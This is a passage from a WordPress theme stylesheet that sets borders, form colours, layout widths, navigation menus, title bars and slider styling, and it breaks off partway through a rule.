#ts-post-featured-media-wrap { border-bottom: 3px solid #eee; }

.pagination a,
.pagination span,
.page-links .wp-link-pages > a,
.page-links .wp-link-pages > span { border: 2px solid #eee; }
.masonry-cards .post-content .read-more { border-top: 1px solid #eee; }

.wp-caption { border-bottom: 1px solid #eee; }
.gallery .gallery-item .gallery-icon img { border-color: #eee; }
.traditional-tabs.horizontal-tabs .tab-header li { border: 2px solid #eee; border-bottom: none; }
.widget li,
.wpmega-widgetarea .widget li,
.ubermenu-widget-area .widget li { border-top: 1px solid #eee; }
.widget > ul > li:first-child,
.widget > div > ul > li:first-child,
.widget > div > div > ul > li:first-child,
.wpmega-widgetarea .widget > ul > li:first-child,
.ubermenu-widget-area .widget > ul > li:first-child,
.wpmega-widgetarea .widget > div > ul > li:first-child,
.ubermenu-widget-area .widget > div > ul > li:first-child { border-top: none; }
.widget .tagcloud a, 
.post-tags a { border: 2px solid #eee; }
.widget .tab-header { border-bottom: 1px solid #eee; }
.widget_calendar table td { border-top: 1px solid #eee; } 
.widget_calendar table th { border-top: 5px solid #eee; }
.widget .tab-header { border-bottom: 1px solid #eee; }
.divider-shortcode.line .divider { border-top: 1px solid #eee; }
.divider-shortcode.dotted .divider { border-top: 1px dotted #eee; }
.divider-shortcode.dashed .divider { border-top: 1px dashed #eee; }
.divider-shortcode.double-line .divider { border-top: 1px solid #eee; border-bottom: 1px solid #eee; }
.divider-shortcode.double-dotted .divider { border-top: 1px dotted #eee; border-bottom: 1px dotted #eee; }
.divider-shortcode.double-dashed .divider { border-top: 1px dashed #eee; border-bottom: 1px dashed #eee; }
.divider-shortcode .divider-sep { border-top: 1px solid #eee; }
.divider-shortcode .shapes .ts-circle,
.divider-shortcode .shapes .ts-square { border: 2px solid #eee; }
.ts-progress-bar-wrap { background: #eee; }
.title-shortcode .title-sep { border-top: 1px solid #eee; }
.title-shortcode.dashed .title-sep { border-top: 1px dashed #eee; }
.title-shortcode.dotted .title-sep { border-top: 1px dotted #eee; }
.title-shortcode.double-line .title-sep { border-top: 1px solid #eee; border-bottom: 1px solid #eee; }
.title-shortcode.double-dashed .title-sep { border-top: 1px dashed #eee; border-bottom: 1px dashed #eee; }
.title-shortcode.double-dotted .title-sep { border-top: 1px dotted #eee; border-bottom: 1px dotted #eee; }
.title-shortcode.underline-full .title-shortcode-htag,
.title-shortcode.underline-text .title-shortcode-htag span { border-bottom: 1px solid #eee; }

.vertical-tabs ul.tab-header li { border: none; }
.traditional-tabs.vertical-tabs .tab-contents,
.traditional-tabs.vertical-tabs ul.tab-header li { border: 1px solid #eee; }
.simple-tabs.vertical-tabs-left .tab-contents { border-left: 1px solid #eee; }
.simple-tabs.vertical-tabs-right .tab-contents { border-right: 1px solid #eee; }

.toggle-block,
.accordion-block
.toggle-block .tab-body,
.accordion-block .tab-body { border-top: 1px solid #eee; }
.toggles-wrapper .accordion-block,
.accordion-wrapper .accordion-block { border: 1px solid #eee;}
.tagline-shortcode { border: 3px dashed #eee; }
.ts-pricing-column { border: 1px solid #eee; }
.ts-pricing-column ul li { border-top: 1px solid #eee; }

.ts-blockquote-shortcode.pull-left,
.ts-blockquote-shortcode.pull-right {
    border-top: 3px solid #eee;
    border-bottom: 3px solid #eee;
}

.ts-loop-product-title { border-bottom: 1px solid #eee; }
.woocommerce-page div.product #reviews .comment img { border: 1px solid #eee; }
.woocommerce #content div.product #reviews .comment, 
.woocommerce div.product #reviews .comment, 
.woocommerce-page #content div.product #reviews .comment, 
.woocommerce-page div.product #reviews .comment { border-bottom: 1px solid #eee; }
.woocommerce-info,
.woocommerce-message { border-bottom: 1px solid #eee; }
.woocommerce table.shop_table tr.cart_item, 
.woocommerce-page table.shop_table tr.cart_item { border-top: 1px solid #eee; }
.woocommerce .tab-context .shop_attributes tr { border-bottom: 1px solid #eee; }
.woocommerce .tab-context .shop_attributes tr:first-child { border-top: 1px solid #eee; }
.woocommerce .tab-context .shop_attributes th { border-right: 1px solid #eee; }
.widget > h5 > span,
.widget .page-title h5 > span { border-bottom: 3px solid #eee; }

/* 6e. footer widgets */
#footer .widget * { border-color: #e5e5e5; }

/* 6f. footer wrap */
#footer-copyright-wrap { border-top: 2px solid #eee; }
#bottom-ad-inner { border-bottom: 1px solid #e5e5e5; }
#copyright-nav ul li { border-left: 1px solid rgba(255, 255, 255, .5); }
#copyright-nav { }




/* ==================================================
    7. Form Element Colors
    
    Note: See Section 24 for core styling of form elements
    
    Within this section...
    - 7a. general form element colors
    - 7b. main nav form element colors (eg. mega menus)
    - 7c. footer form element colors
=== */

/* 7a. general form element colors */
.woocommerce .select2-container .select2-choice,
.woocommerce-page .select2-drop-active,
.wp-editor-container,
input.input-text, 
input[type="text"], 
input[type="search"], 
input[type="email"], 
input[type="password"],
input[type="number"],
input[type="tel"], 
input[type="url"], 
textarea, 
select { 
    background: #eee;
    border: none;
    color: #808080;
}
.ts-searchform button { color: #808080 !important; }

/* 7b. main nav form element colors (eg. mega menus) */
/* removed */

/* 7c. footer form element colors */
#footer input[type="text"], 
#footer input[type="search"], 
#footer input[type="email"], 
#footer input[type="password"],
#footer input[type="number"],
#footer input[type="tel"], 
#footer input[type="url"], 
#footer textarea, 
#footer select { 
    background: #eee;
    border: none;
    color: #808080;
}
#footer .ts-searchform button { color: #808080 !important; }





/* ==================================================
    8. Core Layout (heights, widths, floats, and some margins/padding/positioning)
=== */
body.not-wall-to-wall.shadow #wrap { 
    -moz-box-shadow: 0 0 3px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 0 3px rgba(0,0,0,.15);
    box-shadow: 0 0 3px rgba(0,0,0,.15);
}
body.not-wall-to-wall #top-ad,
body.not-wall-to-wall #logo-nav-wrap,
body.not-wall-to-wall #main-container-wrap,
body.not-wall-to-wall #bottom-ad,
body.not-wall-to-wall #footer-wrap,
body.not-wall-to-wall #copyright-nav-wrap,
body.not-wall-to-wall #title-bar-wrap,
body.not-wall-to-wall #ts-main-nav-inner-wrap.stickied #main-nav,
body.not-wall-to-wall #ts-main-nav-inner-wrap.stickied #mobile-nav { padding-left: 20px; padding-right: 20px; }
body.not-wall-to-wall #top-bar > .left-side { padding-left: 20px; }
body.not-wall-to-wall { padding: 0 20px; }

body #wrap { overflow: hidden; }
.wrap-width { margin: 0 auto; }
body.not-wall-to-wall .wrap-width,
body.not-wall-to-wall #wrap,
#ts-main-nav-inner-wrap #main-nav,
#ts-main-nav-inner-wrap #mobile-nav,
.container,
#container, 
#main.no-sidebar,
#main.has-sidebar-content-left,
#main.has-sidebar-content-right,
#main.has-sidebar-comments-left,
#main.has-sidebar-comments-right { max-width: 1000px; margin: 0 auto; }
#main .post,
#main.fullwidth,
#main.no-sidebar,
#main.has-sidebar-content-left,
#main.has-sidebar-content-right,
#main.has-sidebar-comments-left,
#main.has-sidebar-comments-right { width: 100%; }
#main.has-sidebar-left,
#main.has-sidebar-content-left #ts-post-wrap,
#main.has-sidebar-comments-left #ts-comments-wrap { float: right; }
#main,
#main.has-sidebar-content-right #ts-post-wrap,
#main.has-sidebar-comments-right #ts-comments-wrap { float: left; }
#main,
#main.has-sidebar-content-left #ts-post-wrap,
#main.has-sidebar-comments-left #ts-comments-wrap,
#main.has-sidebar-content-right #ts-post-wrap,
#main.has-sidebar-comments-right #ts-comments-wrap { width: 69%; }
#main .post,
#main .mimic-post { word-wrap: break-word; }

.main-nav.wide-nav { width: 100% !important; }
.main-nav ul.wide { width: 930px; }

#top-container { position: relative; }

body > #wpstats { position: absolute; bottom: 5px; left: 5px; z-index: 10; }

body { }
body.admin-bar #top-bar-wrap { top: 32px; }
#sidebar.sidebar-left,
#sidebar.sidebar-content-left,
#sidebar.sidebar-comments-left { margin-right: 3.5%; margin-left: 0px; float: left; }
#sidebar { width: 27.5%; margin-left: 3.5%; float: right; }




/* ==================================================
    9. Top
    
    Within this section...
    - 9a. Top Bar
    - 9b. Logo, Social Icons, Top Search
    - 9c. Top Navigation
    - 9d. Sticky Nav
=== */

/* 9a. Top Bar */
#top-small-nav-wrap {
    text-align: right;
}
#top-small-nav-wrap ul li {
    display: inline-block;
}
#top-small-nav-wrap ul li:before {
    content: " \2003\2022\2003 ";
}
#top-small-nav-wrap ul li:first-child:before {
    content: ""; 
}
#top-ad-inner { padding-top: 15px; }
#top-bar { position: relative; }
#top-bar .fa { font-size: 14px !important; padding-left: 1px; }
#top-bar .top-stuff-link-item { display: inline-block; position: relative; }
#top-bar .top-stuff-link-item .search-pocket-wrap { display: none; position: absolute; top: 28px; width: 200px; box-shadow: 0px 1px 4px 3px rgba(0,0,0,.03); }
#top-bar .ts-hover-menu-wrap.inuse .search-pocket-wrap { display: block; }
.top-stuff-link-item .search-pocket-wrap .search-pocket { position: relative; padding: 15px; display: block; }
.top-stuff-link-item .search-pocket-wrap .search-pocket:before { content: " "; position: absolute; display: block; top: -10px; width: 0; height: 0; border-style: solid; border-width: 0 10px 10px 10px; }
.top-stuff-link-item .search-pocket-wrap .search-pocket input[type="text"] { font-size: 12px; }
.text-right .search-pocket-wrap { right: 0px; }
.text-right .search-pocket:before { right: 20px; }
#top-bar > .middle-area { padding: 7px 30px 8px 30px; display: inline-block; float: left; max-width: 60%; height: 100%; }
#top-bar > .left-side { display: inline-block; padding: 7px 10px 7px 0; float: left; height: 100%; }
#top-bar > .right-side { position: absolute; top: 0; right: 0; bottom: 0; padding: 0px; height: 100%; }
#top-bar > .right-side div,
#top-bar > .right-side form,
#top-bar > .right-side input { height: inherit; }
#top-bar > .left-side .social-fa-icons a:hover,
#top-bar > .right-side .top-stuff-link-item a:hover { text-decoration: none; }
#top-bar > .left-side .social-fa-icons a { margin-right: 20px; display: inline-block; }
#top-bar > .left-side .top-stuff-link-item { margin-right: 20px; }
#top-bar > .right-side .social-fa-icons a { margin-left: 15px; }
#top-bar > .middle-area .menu li { display: inline-block; margin-left: 10px; padding-left: 10px; position: relative; }
#top-bar > .middle-area .menu > li.menu-item-has-children { padding-right: 15px; }
#top-bar > .middle-area .menu > li.menu-item-has-children:after {
    content: " ";
    position: absolute;
    display: block;
    top: 7px;
    right: 0;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 5px 0 5px; 
    background: none;
}
#top-bar > .middle-area .menu li[class*="current"] { text-decoration: underline; }
#top-bar > .middle-area .menu li ul { display: none; position: absolute; top: 100%; left: 0px; width: 170px; z-index: 5; }
#top-bar > .middle-area .menu li ul li { margin: 0px; padding: 0px; display: block; border-top: none; }
#top-bar > .middle-area .menu > li > ul { padding: 7px 0 0 0; }
#top-bar > .middle-area .menu li:hover > ul { display: block; }
#top-bar > .middle-area .menu li ul li a { display: block; padding: 8px 10px; }
#top-bar > .middle-area .menu li ul ul { top: -1px; left: 100%; }
#top-bar > .middle-area .menu li:first-child { margin-left: 0; padding-left: 0; }
#top-bar > .middle-area .menu > li:first-child > ul { left: -10px; }
#top-bar > .middle-area .menu li a { font-weight: bold; }
#top-bar > .middle-area .menu > li > a { display: inline-block; }
#top-bar > .middle-area .menu > li > a .fa { display: inline; }

#top-bar > .right-side input { width: 100px; padding: 7px 10px 7px 36px; background: #fff; outline: none; border-radius: 0 !important; height: 100%; }
#top-bar > .right-side form button { right: auto; left: 0; margin-bottom: 0px !important; }
#top-bar > .right-side form.form-in-use input { width: 180px; }


/* 9b. Logo, Social Icons, Top Search */
#top #logo-tagline-wrap { display: table; width: 100%; }
#logo { margin-top: 20px; }
#logo .logo-text { line-height: 1.5em !important; }
#logo .logo-image { line-height: normal !important; font-size: 100% !important; }
#logo p#logo-tagline { line-height: normal !important; margin: 5px 0 0 0 !important; }
.top-default #social-search #header-social { display: inline-block; }
.social-icons-widget-style .social .icon-style { display: inline-block; width: 24px; height: 24px; border-radius: 100%; padding-top: 1px; text-align: center; margin-left: 10px; }
.social-icons-widget-style .social .icon-style:first-child { margin-left: 0; }

body.has-retina-logo .main-logo img.retina-logo { display: none; }
body.has-retina-logo #sticky-logo img.retina-logo { width: auto; }
body.has-retina-logo .main-logo img.low-res-logo { display: inline; }

@media 
(-webkit-min-device-pixel-ratio: 2), 
(min-resolution: 192dpi) { 
    body.has-retina-logo .main-logo img.retina-logo { display: inline; }
    body.has-retina-logo .main-logo img.low-res-logo { display: none !important; }
}

/* 9c. Top Navigation */
.ts-top.container,
#sticky-top.container,
.logo-tagline-wrap.container { overflow: visible !important; }
.main-nav > .ubermenu { z-index: 202; }
.logo-tagline-wrap { clear: both; padding-bottom: 20px; }
.top-simple .main-nav-wrap { 
    text-align: right; 
    padding-top: 15px; 
}
body.ts-main-nav-centered .main-nav { text-align: center; }
body.ts-main-nav-standard .main-nav { text-align: left; }
body.ts-main-nav-standard .main-nav .main-nav-shop-link { float: right; margin-left: 0; }
body .main-nav-shop-link a { padding: 8px 15px !important; border-radius: 3px; }
.main-nav-wrap {
    position: relative;
}
.mobile-nav { 
    display: none; 
    clear: both; 
    text-align: left;
}
.mobile-menu-sep {
    display: none;
}
.mobile-menu {
    display: block;
    padding: 10px 10px 10px 56px;
    position: relative;
}
.mobile-menu span {
    display: block;
    padding-top: 2px;
}
.mobile-menu-icon {
    position: absolute;
    top: 17px; 
    left: 10px;
    display: block;
    width: 24px;
    height: 4px;
}
.mobile-menu-icon:before {
    content: "";
    position: absolute;
    top: -8px;
    left: 0;
    width: 24px;
    height: 12px;
}
.main-nav {
    position: relative;
}
.main-nav ul { 
    z-index: 300;
    position: relative;
}
.main-nav > ul > li,
.main-nav > div > ul > li { 
    display: inline-block;
    position: relative; 
    margin-left: 50px;
}
.main-nav > ul > li:first-child,
.main-nav > div > ul > li:first-child { 
    margin-left: 0px;
}
.main-nav > ul > li.no-transitions:after {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}

.main-nav ul ul { text-align: left; }
.main-nav ul li.menu-item a:hover,
.main-nav ul li.page_item a:hover,
.main-nav ul.sf-menu > li:hover > a,
.main-nav ul.megaMenu > li:hover > a,
.main-nav ul.ubermenu-nav > li:hover > a,
.main-nav ul.sf-menu > li.sfHover > a,
.main-nav ul.megaMenu > li.sfHover > a,
.main-nav ul.ubermenu-nav > li.sfHover > a {
    text-decoration: none;
}
.main-nav > ul > li.menu-item-has-children > a, 
.main-nav > div > ul > li.menu-item-has-children > a {
    /*padding-right: 20px; */
}
.main-nav li.dt-only {}
.main-nav li.mb-only { display: none; }
.main-nav li.menu-item > a,
.main-nav li.page_item > a { position: relative; }
.main-nav > ul, 
.main-nav > div > ul { position: relative; }
.main-nav > ul > li > a, 
.main-nav > div > ul > li > a { display: block; text-transform: uppercase; letter-spacing: 1px; padding: 10px 0 20px 0; position: relative; }
#ts-main-nav-inner-wrap.stickied .main-nav > ul > li > a, 
#ts-main-nav-inner-wrap.stickied .main-nav > div > ul > li > a { padding-top: 15px; padding-bottom: 15px; }
.main-nav > ul > li > a, 
.main-nav > div > ul > li > a,
.main-nav > ul > li > a:hover, 
.main-nav > div > ul > li > a:hover,
.main-nav > ul > li > a:focus, 
.main-nav > div > ul > li > a:focus { text-decoration: none; }
.main-nav > ul > li > a span, 
.main-nav > div > ul > li > a span { display: inline-block; }
.main-nav.normal > ul > li[class*="current"] > a, 
.main-nav.normal > div > ul > li[class*="current"] > a,
.main-nav > ul > li.inuse > a,
.main-nav > div > ul > li.inuse > a,
.main-nav > ul > li[class*="current"] > a,
.main-nav > div > ul > li[class*="current"] > a { font-weight: bold; }
.main-nav.normal > ul > li[class*="current"] > a:after, 
.main-nav.normal > div > ul > li[class*="current"] > a:after, 
.main-nav > ul > li.inuse > a:after,
.main-nav > div > ul > li.inuse > a:after,
.main-nav > ul > li[class*="current"] > a:after,
.main-nav > div > ul > li[class*="current"] > a:after { position: absolute; content: " "; display: block; overflow: hidden; height: 3px; left: 0; bottom: 0; right: 0; }
.main-nav > div > ul > li > a > .sf-sub-indicator,
.main-nav > ul > li > a > .sf-sub-indicator { display: none; }
.main-nav > ul > li[class*="current"] > a > .sf-sub-indicator,
.main-nav > div > ul > li[class*="current"] > a > .sf-sub-indicator { display: block; }
.main-nav ul ul.children,
.main-nav ul ul.sub-menu,
.main-nav ul .main-nav-search-sub-menu,
.main-nav ul .main-nav-shop-sub-menu {
    position: absolute;
    width: 200px;
    display: none;
    top: 100%;
    left: 0;
    box-shadow: 0px 2px 2px rgba(0,0,0,.1); 
}
.main-nav ul ul.children ul.sub-menu,
.main-nav ul ul.sub-menu:not(.ts-mega-menu) ul.children,
.main-nav ul ul.children ul.children,
.main-nav ul ul.sub-menu:not(.ts-mega-menu) ul.sub-menu { left: 100%; }
.main-nav li.ts-has-mega-menu > .sub-menu:not(.ts-mega-menu) { display: none !important; }
.main-nav ul ul ul.sub-menu,
.main-nav ul ul ul.children { top: -1px; }
.main-nav ul ul.sub-menu.ts-mega-menu { min-width: 200px; padding: 15px 20px; }
.main-nav ul ul.sub-menu.ts-mega-menu a:hover { text-decoration: underline; }
.main-nav ul li.ts-has-standard-width-megamenu ul.sub-menu { width: auto; }
.main-nav ul li.ts-has-wide-width-megamenu,
.main-nav ul li.ts-has-full-width-megamenu { position: static; }
.main-nav ul li.ts-has-wide-width-megamenu ul.sub-menu,
.main-nav ul li.ts-has-full-width-megamenu ul.sub-menu { width: 100%; }
.main-nav ul li.ts-has-standardx2-width-megamenu ul.sub-menu { min-width: 400px; }
.main-nav ul li.ts-has-standardx3-width-megamenu ul.sub-menu { min-width: 600px; }
.main-nav ul li.ts-has-wide-width-megamenu .ts-mega-menu-wrap ul,
.main-nav > div > ul > li.ts-has-wide-width-megamenu .sub-menu,
.main-nav ul li.ts-has-full-width-megamenu .ts-mega-menu-wrap ul,
.main-nav > div > ul > li.ts-has-full-width-megamenu .sub-menu { position: static; }
.top-simple .main-nav ul ul.children,
.top-simple .main-nav ul ul.sub-menu,
.top-simple .main-nav ul .main-nav-search-sub-menu,
.top-simple .main-nav ul .main-nav-shop-sub-menu { left: -15px; }
.main-nav ul .ts-searchform input[type="text"], 
.main-nav ul .ts-searchform input[type="search"],
.main-nav ul .widget_search input[type="text"], 
.main-nav ul .widget_search input[type="search"] { outline: none; }

.main-nav ul ul.children > li,
.main-nav ul ul.sub-menu > li { list-style-type: none; }
.main-nav ul ul.children > li:first-child,
.main-nav ul ul.sub-menu > li:first-child { border-top: 0px !important; }
.main-nav ul ul.children > li > a,
.main-nav ul ul.sub-menu > li > a { padding: 10px 15px; text-transform: uppercase; }
.main-nav ul .main-nav-search-sub-menu { width: 280px; padding: 15px; z-index: 300; }
.main-nav ul .main-nav-shop-sub-menu { width: 250px; z-index: 300; }
.main-nav ul .main-nav-shop-sub-menu ul li { padding: 15px; }
.main-nav ul .main-nav-shop-sub-menu ul li a { padding: 0; }
.main-nav ul .main-nav-shop-sub-menu p.total { padding: 15px; }
.main-nav ul .ts-hover-menu-wrap.inuse .ts-hover-menu { display: block !important; }
.main-nav ul .main-nav-search-sub-menu,
.main-nav ul .main-nav-shop-sub-menu,
.main-nav ul ul.invert { 
    left: auto;
    right: 0px;
}
.main-nav ul li:hover > ul, 
.main-nav ul li.sfHover > ul { display: block; }
.main-nav ul ul li.menu-item,
.main-nav ul ul li.page_item {
    text-align: left; display: block; padding: 0px; position: relative;
}
.main-nav ul ul li.menu-item:first-child,
.main-nav ul ul li.page_item:first-child { border: none; }
.main-nav ul ul li.menu-item > a,
.main-nav ul ul li.page_item > a { display: block; }
.main-nav ul ul li[class*="current"] > a { font-weight: bold; }
.main-nav ul ul li.menu-item a .sf-sub-indicator,
.main-nav ul ul li.page_item a .sf-sub-indicator { float: right; position: relative; top: 0px; right: -5px; }
.main-nav ul ul li.menu-item-has-children > a:after {
    content: " ";
    display: block;
    position: absolute;
    top: 50%; 
    right: 10px;
    margin-top: -2px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 0 3px 3px;
}
.main-nav .ts-custom-menu-multiple-columns ul li.menu-item-has-children > a:after { display: none; }
.main-nav ul ul ul.invert { left: auto; right: 100%; }
.main-nav ul ul ul { left: 100%;  }

.main-nav ul.ts-mega-menu ul { left: auto !important; right: auto !important; top: auto !important; position: static !important;  }

.ts-top.top-layout-centered #header-social { display: none !important; }
.ts-top.top-layout-centered .main-logo { text-align: center; }
.ts-top.top-layout-centered .main-nav-wrap { float: none !important; padding-top: 0px; }
.ts-top.top-layout-centered .main-nav > ul, 
.ts-top.top-layout-centered .main-nav > div > ul { text-align: left; padding-top: 15px; }
.ts-top.top-layout-centered .main-nav > ul > li > a span, 
.ts-top.top-layout-centered .main-nav > div > ul > li > a span { border-bottom: none; }
.ts-top.top-layout-centered .main-nav > ul > ul,
.ts-top.top-layout-centered .main-nav > div > ul > ul,
.ts-top.top-layout-centered .main-nav ul .main-nav-search-sub-menu { top: 100%; }

.main-nav-shop-sub-menu p.buttons { padding: 10px 15px; }
.main-nav-shop-sub-menu p.buttons .button { width: 100%; }
.main-nav-shop-sub-menu p.buttons .checkout { display: none !important; }

/* 9d. Sticky Nav */
#nav.ts-contains-sticky-nav { content: " "; }
#ts-main-nav-inner-wrap.stickied { z-index: 100; top: 0px; }
#ts-main-nav-inner-wrap.stickied .main-nav { border-top: none; border-bottom: none; }
body.admin-bar #ts-main-nav-inner-wrap.stickied { margin-top: 30px; }
@media screen and ( max-width: 782px ) {
    body.admin-bar #ts-main-nav-inner-wrap.stickied { margin-top: 44px !important; }
}

/* 9e. Mega Menu Content */
.ts-mega-menu-wrap > h1, 
.ts-mega-menu-wrap > h2, 
.ts-mega-menu-wrap > h3, 
.ts-mega-menu-wrap > h4, 
.ts-mega-menu-wrap > h5, 
.ts-mega-menu-wrap > h6,
.ts-mega-menu-wrap > p,  
.ts-mega-menu-wrap > dl { margin-bottom: .85em; }
.ts-mega-menu-wrap > ol, 
.ts-mega-menu-wrap > ul { margin-bottom: .85em !important; margin-left: 20px; }
.ts-mega-menu-wrap > ol ol,
.ts-mega-menu-wrap > ol ul, 
.ts-mega-menu-wrap > ul ul,
.ts-mega-menu-wrap > ul ol { margin-bottom: 0px !important; margin-left: 20px; }


/* ==================================================
    10. Title Bar
=== */

#title-bar { padding: 0 0 30px; margin-bottom: 30px; }
.title-bar-page #title-bar { margin-bottom: 0; }
.title-bar-page { padding: 30px 20px 0; }
.title-bar-post .title-bar-caption { margin-bottom: 0 !important; padding-top: 7px; }
#title-bar .entry-title { margin-bottom: 0 !important; }
#title-bar .meta { padding-top: 10px; }
#title-bar .meta .fa-eye,
#title-bar .meta .fa-comments { padding-right: 7px; }
#title-bar-wrap .breadcrumbs { padding: 30px 0 0; text-align: right; }
#title-bar-wrap .breadcrumbs .delimiter { margin: 0 2px; }
#title-bar-text .row { position: relative; }
@media screen and ( min-width: 720px ) {
    #title-bar-text .breadcrumbs-wrap { position: absolute; bottom: 0; right: 0; }
}
body.single #title-bar .span8 { width: 100% !important; }

.title-bar-author,
.title-bar-author-sep { display: none; }

#title-bar-wrap.title-bar-layout-centered .breadcrumbs,
#title-bar-wrap.title-bar-layout-centered #title-bar .meta,
#title-bar-wrap.title-bar-layout-centered #title-bar .entry-title,
#title-bar-wrap.title-bar-layout-centered #title-bar .title-bar-caption { text-align: center; }

#title-bar .title-bar-cats { font-weight: bold; }
#title-bar ul.post-categories { display: inline; list-style-type: none; padding-right: 10px; margin-left: 0; }
#title-bar ul.post-categories li { display: inline; margin-right: 5px; }
#title-bar ul.post-categories li a { text-transform: uppercase; font-weight: bold; }

#title-bar-wrap.title-banner { position: relative; padding-top: 120px; padding-bottom: 120px; color: #fff !important; text-shadow: 0px 1px 2px rgba(0,0,0,.15); background-size: cover; }
#title-bar-wrap.title-banner a,
#title-bar-wrap.title-banner h1,
#title-bar-wrap.title-banner h2,
#title-bar-wrap.title-banner .small,
#title-bar-wrap.title-banner .title-bar-caption { color: #fff !important; }
#title-bar-wrap.title-banner #title-bar { position: relative; }
#title-bar-wrap.title-banner:before { position: absolute; height: 60%; left: 0; right: 0; bottom: 0; content: " "; display: block;}
#title-bar-wrap.title-banner:before {
    background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );
}

.title-bar-caption p { margin-top: 10px; }
.title-bar-caption p:first-child { margin-top: 0; }


/* ==================================================
    11. Sliders
=== */
#main-slider-wrap { position: relative; }
#main-slider-wrap.full { top: -1px; margin-bottom: -1px; }
#main-slider-wrap.container { padding-top: 40px; }
#main-slider-wrap.slider-screen-height .ts-slider-item { height: 550px; }
.loop-slider-wrap { position: relative; }
.loop-slider-wrap img { display: block; }
.loop-slider-wrap .ts-item-details {
    background: url([data-uri]…IgaGVpZ2h0PSIxIiBmaWxsPSJ1cmwoI2dyYWQtdWNnZy1nZW5lcmF0ZWQpIiAvPgo8L3N2Zz4=);
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 5%,rgba(0,0,0,0.35) 50%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#b3000000',GradientType=0 );
}
.loop-slider-wrap .flexslider .slide { 
    padding-bottom: 10px; 
    background-repeat: no-repeat; 
    background-size: cover; 
    background-position: 50% 50%; 
} 
.loop-slider-wrap .flex-item,
.loop-slider-wrap .flexslider .flex-item { 
    background-repeat: no-repeat; 
    background-size: cover; 
    background-position: 50% 50%; 
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

#main-slider-wrap.ts-is-parallax .flex-item {
    background-attachment: fixed;
    -webkit-backface-visibility: visible; 
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
}

.flex-direction-nav i { color: #fff; position: relative; top: 52px; }
.flex-direction-nav .flex-next {
    width: 36px;
    height: 120px;
    background-color: rgba(255, 255, 255, .2);
    top: 50%;
    margin-top: -60px; 
    right: 15px;
    text-align: center;
}
.flex-direction-nav .flex-prev {
    width: 36px;
    height: 120px;
    background-color: rgba(255, 255, 255, .2);
    bottom: 50%;
    top: 50%;
    margin-top: -60px; 
    left: 15px;
    text-align: center;
}
#main-slider-wrap .flex-next { right: 30px; }
#main-slider-wrap .flex-prev { left: 30px; }
.flex-next i { 
    position: relative; 
    left: 2px; 
}
.flex-prev i { 
    position: relative;
    left: -2px; 
}
.flex-control-paging { display: none; }
.post ol.flex-control-paging { margin-left: 0px !important; }

#main-slider-wrap .flex-control-paging,
.loop-slider-wrap.ts-edge-to-edge .flex-control-paging { display: block; border-top: 1px solid rgba(255, 255, 255, .2); padding: 15px 0 25px; line-height: 10px; position: absolute; z-index: 10;  bottom: 0; text-align: center; width: 100%; }
#main-slider-wrap .no-paging .flex-control-paging,
.loop-slider-wrap.no-paging .flex-control-paging { display: none; }
#main-slider-wrap .flex-control-paging { /*position: absolute; z-index: 10;  bottom: 0; text-align: center; width: 100%;*/ }
.flex-control-paging li { display: inline-block; padding: 0px !important; width: 10px; height: 10px; border-radius: 100%; position: relative; margin: 0 0 0 15px !important; }
.flex-control-paging li:first-child { margin-left: 0 !important; }
.flex-control-paging li a.flex-active { opacity: 1; }
.flex-control-paging a { 
    display: block;
    height: 10px;
    width: 10px;
    font-size: 1px; 
    line-height: 1px;  
    text-indent: -9999px;
    background: #fff; 
    opacity: .5;
    border-radius: 100%;
}
.owl-dots { display: none !important; }
.flex-control-paging li a span { display: none; }

.flexslider .slides {  max-height: 100%; overflow: hidden; }
.carousel-item { position: relative; overflow: hidden; height: auto !important; }
.carousel-item img { height: auto !important; }
.ts-slider-item .ts-item-link { text-decoration: none; max-height: 100%; overflow: hidden; display: block; }
.ts-slider-item .ts-item-link img { display: block; }
.owl-item.active .carousel-item:hover img { 
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -moz-transform: scale(1.1) rotate(0.1deg);
}
#main-slider-wrap.full .flexslider .ts-slider-item .ts-item-link { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }
.ts-slider-item .ts-item-link:hover,
.ts-slider-item .ts-item-link:visited,
.ts-slider-item .ts-item-link:focus { text-decoration: none; }

.ts-slider-item .ts-item-link:before {
    display: block;
    content: ' ';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
